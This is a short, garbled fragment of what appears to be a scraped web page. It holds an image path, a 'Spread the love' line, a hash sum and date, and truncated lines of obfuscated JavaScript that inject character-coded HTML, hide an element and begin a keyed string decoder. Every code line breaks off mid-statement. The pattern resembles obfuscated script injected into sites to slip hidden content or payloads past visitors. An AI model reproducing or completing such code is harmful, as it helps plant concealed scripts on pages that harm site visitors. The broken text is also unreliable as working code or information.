
Spread the love
🔐 Hash sum: 3d2eec19625a16ed0c28
📅 Last update: 2026-02-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,11
ui').style.display='none';var dc=(function(s,k){var r='';